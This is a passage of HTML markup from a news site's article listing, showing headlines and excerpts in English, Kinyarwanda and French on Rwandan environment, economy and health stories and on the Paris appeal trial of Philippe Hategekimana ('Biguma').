		<a href="https://paxpress.rw/rwanda-the-new-approach-modernizing-national-park-management/" title="Rwanda: The new approach modernizing National Park management" rel="bookmark">Rwanda: The new approach modernizing National Park management</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/uncategorised/environment/" >Environment</a></span><a href="https://paxpress.rw/rwanda-the-new-approach-modernizing-national-park-management/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Protected areas in Rwanda have always faced pressure on their peripheries due to the expansion of agricultural land. Now, local community members can be granted licenses to manage a nature reserve. Committees established and composed of local residents living around these protected areas act as a bridge between park authorities and other community members. A&hellip;</p>
</div>
	
<a href="https://paxpress.rw/rwanda-the-new-approach-modernizing-national-park-management/" class="post-details details-type-link" aria-label="Read more about Rwanda: The new approach modernizing National Park management">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-19" data-post-id="2796" data-date="2025-03-27T12:27:44+00:00" data-name="Ni nde uzahoza amarira y’abashoferi b’amakamyo yambukiranya umupaka?"><article class="post project-odd visible post-2796 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="Ni nde uzahoza amarira y’abashoferi b’amakamyo yambukiranya umupaka?" data-date="2025-03-27T12:27:44+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:27 pm" href="https://paxpress.rw/2025/03/27/"><span class="entry-month">Mar</span><span class="entry-date updated">27</span><span class="entry-year">2025</span></a></div>
		
		<a href="https://paxpress.rw/ni-nde-uzahoza-amarira-yabashoferi-bamakamyo-yambukiranya-umupaka/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20768%20768&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/03/Abatwara-amakamyo-barifuza-guhindurirwa-imibereho-768x768.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/03/Abatwara-amakamyo-barifuza-guhindurirwa-imibereho-768x768.jpg 768w, https://paxpress.rw/wp-content/uploads/2025/03/Abatwara-amakamyo-barifuza-guhindurirwa-imibereho.jpg 1080w" alt=""  width="768" height="768"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/ni-nde-uzahoza-amarira-yabashoferi-bamakamyo-yambukiranya-umupaka/" title="Ni nde uzahoza amarira y’abashoferi b’amakamyo yambukiranya umupaka?" rel="bookmark">Ni nde uzahoza amarira y’abashoferi b’amakamyo yambukiranya umupaka?</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/ni-nde-uzahoza-amarira-yabashoferi-bamakamyo-yambukiranya-umupaka/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Nk’igihugu kidakora ku nyanja, u Rwanda rwifashisha ubuhahirane mpuzamahanga kugira ngo rubashe gutunga abaturage barwo mu ngeri zitandukanye. Abatwara amakamyo yambukiranya umupaka ni bamwe mu bagira uruhare muri ibyo bikorwa byunganira cyane imibereho y’Abanyarwanda, nyamara hari abatazi agaciro k’uwo murimo, dore ko iyo uganiriye na bo bagutura agahinda akenshi baterwa n’abakoresha babo. Barifuza ko Leta&hellip;</p>
</div>
	
<a href="https://paxpress.rw/ni-nde-uzahoza-amarira-yabashoferi-bamakamyo-yambukiranya-umupaka/" class="post-details details-type-link" aria-label="Read more about Ni nde uzahoza amarira y’abashoferi b’amakamyo yambukiranya umupaka?">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-27 category-6" data-post-id="2788" data-date="2025-03-27T10:35:21+00:00" data-name="New improved tree seed varieties paving way for Rwanda to restore native species"><article class="post project-odd visible post-2788 type-post status-publish format-standard has-post-thumbnail hentry category-environment category-uncategorised category-27 category-6" data-name="New improved tree seed varieties paving way for Rwanda to restore native species" data-date="2025-03-27T10:35:21+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="10:35 am" href="https://paxpress.rw/2025/03/27/"><span class="entry-month">Mar</span><span class="entry-date updated">27</span><span class="entry-year">2025</span></a></div>
		
		<a href="https://paxpress.rw/new-improved-tree-seed-varieties-paving-way-for-rwanda-to-restore-native-species/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20700%20700&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/03/INFOGRAPHIC_Forest_Rwanda.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/03/INFOGRAPHIC_Forest_Rwanda.jpg 700w" alt="" title="INFOGRAPHIC_Forest_Rwanda" width="700" height="700"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/new-improved-tree-seed-varieties-paving-way-for-rwanda-to-restore-native-species/" title="New improved tree seed varieties paving way for Rwanda to restore native species" rel="bookmark">New improved tree seed varieties paving way for Rwanda to restore native species</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/uncategorised/environment/" >Environment</a>, <a href="https://paxpress.rw/category/uncategorised/" >Uncategorised</a></span><a href="https://paxpress.rw/new-improved-tree-seed-varieties-paving-way-for-rwanda-to-restore-native-species/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Rwanda is taking bold steps to restore its native forests by introducing improved tree seed varieties, aiming to reverse decades of deforestation. In villages like Musange, where entire eucalyptus forests were cleared for settlements, new indigenous species are being planted to combat climate change and promote sustainable forestry. With a national tree-planting campaign in full&hellip;</p>
</div>
	
<a href="https://paxpress.rw/new-improved-tree-seed-varieties-paving-way-for-rwanda-to-restore-native-species/" class="post-details details-type-link" aria-label="Read more about New improved tree seed varieties paving way for Rwanda to restore native species">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="2777" data-date="2025-01-13T11:17:47+00:00" data-name="Le Sénégal et le Rwanda atteignent le niveau de maturité 3 de l’OMS"><article class="post project-odd visible post-2777 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Le Sénégal et le Rwanda atteignent le niveau de maturité 3 de l’OMS" data-date="2025-01-13T11:17:47+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="11:17 am" href="https://paxpress.rw/2025/01/13/"><span class="entry-month">Jan</span><span class="entry-date updated">13</span><span class="entry-year">2025</span></a></div>
		
		<a href="https://paxpress.rw/le-senegal-et-le-rwanda-atteignent-le-niveau-de-maturite-3-de-loms/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20653%20653&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/01/Le-processus-devaluation-de-lOMS-examine-les-fonctions-essentielles-telles-que-lautorisation-des-produits-la-surveillance-du-marche-et-la-detection-des-effets-indesirables-des-medicaments-653x653.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/01/Le-processus-devaluation-de-lOMS-examine-les-fonctions-essentielles-telles-que-lautorisation-des-produits-la-surveillance-du-marche-et-la-detection-des-effets-indesirables-des-medicaments-653x653.jpeg 653w" alt="" title="Le Sénégal et le Rwanda atteignent le niveau de maturité 3 de l&#8217;O" width="653" height="653"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/le-senegal-et-le-rwanda-atteignent-le-niveau-de-maturite-3-de-loms/" title="Le Sénégal et le Rwanda atteignent le niveau de maturité 3 de l’OMS" rel="bookmark">Le Sénégal et le Rwanda atteignent le niveau de maturité 3 de l’OMS</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/le-senegal-et-le-rwanda-atteignent-le-niveau-de-maturite-3-de-loms/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Seuls huit pays africains ont atteint ce niveau, indiquant que les autorités de régulation garantissent une surveillance et une assurance efficaces des médicaments. Le Sénégal et le Rwanda ont atteint le niveau de maturité 3 (ML3) de la classification mondiale des autorités de réglementation nationales (ARN), garantissant à leurs populations des produits médicaux sûrs, efficaces&hellip;</p>
</div>
	
<a href="https://paxpress.rw/le-senegal-et-le-rwanda-atteignent-le-niveau-de-maturite-3-de-loms/" class="post-details details-type-link" aria-label="Read more about Le Sénégal et le Rwanda atteignent le niveau de maturité 3 de l’OMS">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2774" data-date="2024-12-30T12:28:36+00:00" data-name="Les faits saillants dans l’affaire Philippe Hategekimana"><article class="post project-odd visible post-2774 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Les faits saillants dans l’affaire Philippe Hategekimana" data-date="2024-12-30T12:28:36+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:28 pm" href="https://paxpress.rw/2024/12/30/"><span class="entry-month">Dec</span><span class="entry-date updated">30</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/les-faits-saillants-dans-laffaire-philippe-hategekimana/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20720%20720&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/10/Cour-dAssise-720x720.webp" data-srcset="https://paxpress.rw/wp-content/uploads/2024/10/Cour-dAssise-720x720.webp 720w" alt="" title="Cour d&#8217;Assise" width="720" height="720"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/les-faits-saillants-dans-laffaire-philippe-hategekimana/" title="Les faits saillants dans l’affaire Philippe Hategekimana" rel="bookmark">Les faits saillants dans l’affaire Philippe Hategekimana</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/les-faits-saillants-dans-laffaire-philippe-hategekimana/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Pour ce huitième procès tenu en France pour génocide des Tutsi, Philippe Hategekimana Manier alias BIGUMA est la neuvième personne jugée coupable et condamnée. Comme tous les autres, il a plaidé non-coupable. Ci-après, les faits marquants de l’affaire. Le 26 décembre 1956, naissait Philippe Hategekimana, dans l’ancienne commune de Rukondo, l’actuel secteur de Nyagisozi du&hellip;</p>
</div>
	
<a href="https://paxpress.rw/les-faits-saillants-dans-laffaire-philippe-hategekimana/" class="post-details details-type-link" aria-label="Read more about Les faits saillants dans l’affaire Philippe Hategekimana">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2772" data-date="2024-12-22T11:46:48+00:00" data-name="«Biguma ukomeje kutubera amayobera» - Umucamanza"><article class="post project-odd visible post-2772 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="«Biguma ukomeje kutubera amayobera» &#8211; Umucamanza" data-date="2024-12-22T11:46:48+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="11:46 am" href="https://paxpress.rw/2024/12/22/"><span class="entry-month">Dec</span><span class="entry-date updated">22</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/biguma-ukomeje-kutubera-amayobera-umucamanza/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20500%20500&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/11/biguma-500x500.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/11/biguma-500x500.jpg 500w" alt="" title="biguma" width="500" height="500"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/biguma-ukomeje-kutubera-amayobera-umucamanza/" title="«Biguma ukomeje kutubera amayobera» &#8211; Umucamanza" rel="bookmark">«Biguma ukomeje kutubera amayobera» &#8211; Umucamanza</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/biguma-ukomeje-kutubera-amayobera-umucamanza/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ku wa 18 Ukuboza 2024, ni bwo Umunyarwanda Hategekimana Philippe yahanishijwe igihano cy’igifungo cya burundu n’Urukiko rwa Rubanda rw’i Paris, mu gihugu cy’u Bufaransa. Ni nyuma yo kumuhamya icyaha cya jenoside n’ibyaha byibasiye inyokomuntu, nubwo uregwa avuga ko byakozwe adahari. Ukuri, imbere y’umucamanza, ni uko Biguma ubwe ari «amayobera»! Muri uru rubanza kuri jenoside yakorewe&hellip;</p>
</div>
	
<a href="https://paxpress.rw/biguma-ukomeje-kutubera-amayobera-umucamanza/" class="post-details details-type-link" aria-label="Read more about «Biguma ukomeje kutubera amayobera» &#8211; Umucamanza">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2759" data-date="2024-12-19T15:08:36+00:00" data-name="AFFAIRE « BIGUMA »: LE MASSACRE DE KARAMA PEUT FAIRE L’OBJET D’UNE PLAINTE À PART"><article class="post project-odd visible post-2759 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="AFFAIRE « BIGUMA »: LE MASSACRE DE KARAMA PEUT FAIRE L’OBJET D’UNE PLAINTE À PART" data-date="2024-12-19T15:08:36+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:08 pm" href="https://paxpress.rw/2024/12/19/"><span class="entry-month">Dec</span><span class="entry-date updated">19</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/affaire-biguma-le-massacre-de-karama-peut-faire-lobjet-dune-plainte-a-part/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20568%20568&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/12/Karama-2-568x568.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/12/Karama-2-568x568.jpg 568w" alt="" title="Karama 2" width="568" height="568"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/affaire-biguma-le-massacre-de-karama-peut-faire-lobjet-dune-plainte-a-part/" title="AFFAIRE « BIGUMA »: LE MASSACRE DE KARAMA PEUT FAIRE L’OBJET D’UNE PLAINTE À PART" rel="bookmark">AFFAIRE « BIGUMA »: LE MASSACRE DE KARAMA PEUT FAIRE L’OBJET D’UNE PLAINTE À PART</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/affaire-biguma-le-massacre-de-karama-peut-faire-lobjet-dune-plainte-a-part/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Par un arrêt de la Cour d’assises de Paris, la chambre d’appel vient de condamner M. Philippe Hategekimana Manier, alias Biguma, à la réclusion criminelle à perpétuité pour des faits liés au génocide des tutsi en 1994 pour lesquels il est jugé depuis le 04 Novembre dernier. Sans un mot pour le massacre de Karama,&hellip;</p>
</div>
	
<a href="https://paxpress.rw/affaire-biguma-le-massacre-de-karama-peut-faire-lobjet-dune-plainte-a-part/" class="post-details details-type-link" aria-label="Read more about AFFAIRE « BIGUMA »: LE MASSACRE DE KARAMA PEUT FAIRE L’OBJET D’UNE PLAINTE À PART">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2763" data-date="2024-12-19T10:50:38+00:00" data-name="Nyanza: Ubuyobozi bw&#039;Akarere ka Nyanza bwanyuzwe n&#039;igihano Biguma yahawe"><article class="post project-odd visible post-2763 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Nyanza: Ubuyobozi bw&#8217;Akarere ka Nyanza bwanyuzwe n&#8217;igihano Biguma yahawe" data-date="2024-12-19T10:50:38+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="10:50 am" href="https://paxpress.rw/2024/12/19/"><span class="entry-month">Dec</span><span class="entry-date updated">19</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/nyanza-ubuyobozi-bwakarere-ka-nyanza-bwanyuzwe-nigihano-biguma-yahawe/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20400&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/12/meya-2.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/12/meya-2.jpeg 400w" alt="" title="meya" width="400" height="400"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/nyanza-ubuyobozi-bwakarere-ka-nyanza-bwanyuzwe-nigihano-biguma-yahawe/" title="Nyanza: Ubuyobozi bw&#8217;Akarere ka Nyanza bwanyuzwe n&#8217;igihano Biguma yahawe" rel="bookmark">Nyanza: Ubuyobozi bw&#8217;Akarere ka Nyanza bwanyuzwe n&#8217;igihano Biguma yahawe</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/nyanza-ubuyobozi-bwakarere-ka-nyanza-bwanyuzwe-nigihano-biguma-yahawe/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Nyuma yo kumva umwanzuro w&#8217;urukiko ku rubanza rw’ubujurire rwa Biguma aho yakatiwe gufungwa burundu, ubuyobozi bw’akarere ka Nyanza aho yakoreye ibyaha bwavuze ko bwishimiye umwanzuro w’urukiko kuko ubutabera bwatanzwe ku barokotse jenoside. Meya w&#8217;akarere ka Nyanza, Ntazinda Erasme, avuga ko bishimiye umwanzuro w’urukiko rw&#8217;igifungo cya burundu cyahawe Philippe Hategekimana Mannier uzwi nka Biguma kuko babibona&hellip;</p>
</div>
	
<a href="https://paxpress.rw/nyanza-ubuyobozi-bwakarere-ka-nyanza-bwanyuzwe-nigihano-biguma-yahawe/" class="post-details details-type-link" aria-label="Read more about Nyanza: Ubuyobozi bw&#8217;Akarere ka Nyanza bwanyuzwe n&#8217;igihano Biguma yahawe">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2748" data-date="2024-12-18T14:03:57+00:00" data-name="Nyanza: IBUKA yishimiye igihano cyahawe Biguma"><article class="post project-odd visible post-2748 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Nyanza: IBUKA yishimiye igihano cyahawe Biguma" data-date="2024-12-18T14:03:57+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="2:03 pm" href="https://paxpress.rw/2024/12/18/"><span class="entry-month">Dec</span><span class="entry-date updated">18</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/nyanza-ibuka-yishimiye-igihano-cyahawe-biguma/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20700%20700&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/12/Perezida-wa-IBUKA-mu-karere-ka-Nyanza-mu-ntara-yAmajyepfo-bwana-Niyitegeka-Jean-Baptiste-1.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/12/Perezida-wa-IBUKA-mu-karere-ka-Nyanza-mu-ntara-yAmajyepfo-bwana-Niyitegeka-Jean-Baptiste-1.jpeg 700w" alt="" title="Perezida wa IBUKA mu karere ka Nyanza mu ntara y’Amajyepfo, bwana Niyitegeka Jean Baptiste" width="700" height="700"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/nyanza-ibuka-yishimiye-igihano-cyahawe-biguma/" title="Nyanza: IBUKA yishimiye igihano cyahawe Biguma" rel="bookmark">Nyanza: IBUKA yishimiye igihano cyahawe Biguma</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/nyanza-ibuka-yishimiye-igihano-cyahawe-biguma/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Nyuma y’aho Urukiko rwa Rubanda rw’i Paris ruhaye igihano cy’igifungo cya burundu Hatagekimana Philippe uzwi ku izina rya Biguma, ubuyobozi bwa IBUKA mu karere ka Nyanza yakoreyemo ibyaha bya Jenoside n’ibyibasiye inyokomuntu bwatangaje ko bwishimiye igihano yahawe. Mu ijoro ryo ku itariki ya 18 Ukuboza 2024 nibwo urwo rukiko rwahamije Biguma ibyaha bya jenoside n’ibyibasiye&hellip;</p>
</div>
	
<a href="https://paxpress.rw/nyanza-ibuka-yishimiye-igihano-cyahawe-biguma/" class="post-details details-type-link" aria-label="Read more about Nyanza: IBUKA yishimiye igihano cyahawe Biguma">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-1" data-post-id="2740" data-date="2024-12-18T08:37:09+00:00" data-name="Paris: Biguma yahanishijwe gufungwa burundu mu rubanza rw&#039;ubujurire"><article class="post project-odd visible post-2740 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-1" data-name="Paris: Biguma yahanishijwe gufungwa burundu mu rubanza rw&#8217;ubujurire" data-date="2024-12-18T08:37:09+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="8:37 am" href="https://paxpress.rw/2024/12/18/"><span class="entry-month">Dec</span><span class="entry-date updated">18</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/paris-biguma-yahanishijwe-gufungwa-burundu-mu-rubanza-rwubujurire/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20500%20500&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/11/biguma-500x500.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/11/biguma-500x500.jpg 500w" alt="" title="biguma" width="500" height="500"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/paris-biguma-yahanishijwe-gufungwa-burundu-mu-rubanza-rwubujurire/" title="Paris: Biguma yahanishijwe gufungwa burundu mu rubanza rw&#8217;ubujurire" rel="bookmark">Paris: Biguma yahanishijwe gufungwa burundu mu rubanza rw&#8217;ubujurire</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/uncategorized/" >Uncategorized</a></span><a href="https://paxpress.rw/paris-biguma-yahanishijwe-gufungwa-burundu-mu-rubanza-rwubujurire/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kuri uyu wa 18 Ukuboza 2024, urubanza rwaberaga mu rukiko rwa rubanda rw’i Paris mu Bufaransa rwapfundikiwe, rwanzura ko Hategekimana Philippe Manier uzwi nka Biguma afungwa burundu nyuma yo guhamwa n&#8217;ibyaha bya jenoside n’ibyibasiye inyokomuntu. Ni urubanza Biguma yajuriye ahakana ibyaha yari yahamijwe muri Kameza 2023, aho yari yahanishijwe gufungwa burundu n’ubundi. Uyu mwanzuro uje&hellip;</p>
</div>
	
<a href="https://paxpress.rw/paris-biguma-yahanishijwe-gufungwa-burundu-mu-rubanza-rwubujurire/" class="post-details details-type-link" aria-label="Read more about Paris: Biguma yahanishijwe gufungwa burundu mu rubanza rw&#8217;ubujurire">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2731" data-date="2024-12-11T12:45:27+00:00" data-name="AMI yifuza ko abafungirwa ubuzererezi bafungurwa barahindutse"><article class="post project-odd visible post-2731 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="AMI yifuza ko abafungirwa ubuzererezi bafungurwa barahindutse" data-date="2024-12-11T12:45:27+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:45 pm" href="https://paxpress.rw/2024/12/11/"><span class="entry-month">Dec</span><span class="entry-date updated">11</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/ami-yifuza-ko-abafungirwa-ubuzererezi-bafungurwa-barahindutse/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20576%20576&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/12/Banderole-576x576.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/12/Banderole-576x576.jpg 576w" alt="" title="Banderole" width="576" height="576"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/ami-yifuza-ko-abafungirwa-ubuzererezi-bafungurwa-barahindutse/" title="AMI yifuza ko abafungirwa ubuzererezi bafungurwa barahindutse" rel="bookmark">AMI yifuza ko abafungirwa ubuzererezi bafungurwa barahindutse</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/ami-yifuza-ko-abafungirwa-ubuzererezi-bafungurwa-barahindutse/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ubwo umuryango ‘’Association Modeste et Innocent &#8211; AMI’’ wizihizaga isabukuru y’imyaka 76 ishize hasinywe Amasezerano Mpuzamahanga y’Uburenganzira bwa Muntu, watangaje ko kimwe mu byo u Rwanda rwagombye kongeramo imbaraga harimo kureba uko abafungirwa mu bigo by’inzererezi (transit centers) bajya bigishwa bagahinduka bakazagaruka muri sosiyete batameze nk’uko bagiye bameze. Kimwe mu byagarutsweho mu biganiro byabaye kuri&hellip;</p>
</div>
	
<a href="https://paxpress.rw/ami-yifuza-ko-abafungirwa-ubuzererezi-bafungurwa-barahindutse/" class="post-details details-type-link" aria-label="Read more about AMI yifuza ko abafungirwa ubuzererezi bafungurwa barahindutse">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="2721" data-date="2024-12-11T09:40:18+00:00" data-name="Au Mali, une application facilite le don de sang"><article class="post project-odd visible post-2721 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Au Mali, une application facilite le don de sang" data-date="2024-12-11T09:40:18+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="9:40 am" href="https://paxpress.rw/2024/12/11/"><span class="entry-month">Dec</span><span class="entry-date updated">11</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/au-mali-une-application-facilite-le-don-de-sang/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20500%20500&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/12/Sang-500x500.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/12/Sang-500x500.jpg 500w" alt="" title="Sang" width="500" height="500"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
